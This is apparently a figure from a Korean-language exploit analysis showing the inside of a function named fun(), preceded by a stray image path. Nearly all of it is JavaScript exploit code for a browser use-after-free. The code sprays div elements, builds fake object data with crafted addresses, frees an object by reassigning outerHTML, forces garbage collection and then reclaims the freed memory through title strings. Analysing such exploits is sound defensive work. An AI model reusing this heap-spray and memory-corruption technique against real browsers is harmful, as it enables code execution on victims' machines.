 for(a=0;a<arrLen;++a)
{
g_arr[a]=document.createElement('div')
};
var b=dword2data(0xdeadc0de);
var c=0x1a1b2000;
while(b.length<0x360)
{
if(b.length==(0x94/2))
{
b+=dword2data(c+0x10-0x0c)
}
else if(
b.length==(0x98/2))
{
b+=dword2data(c+0x14-0x8)
}
else if(b.length==(0xac/2))
{
b+=dword2data(c-0x10)
}
else if(b.length==(0x15c/2))
{
b+=dword2data(0x42424242)
}
else
{
b+=dword2data(0x1a1b2000-0x10)
}
};
var d=b.substring(0,(0x340-2)/2);
try{
this.outerHTML=this.outerHTML //객체 free
}
catch(e){}
CollectGarbage();
for(a=0;a<arrLen;++a)
{
g_arr[a].title=d.substring(0,d.length);
}
}
그림 10 fun() 함수 내부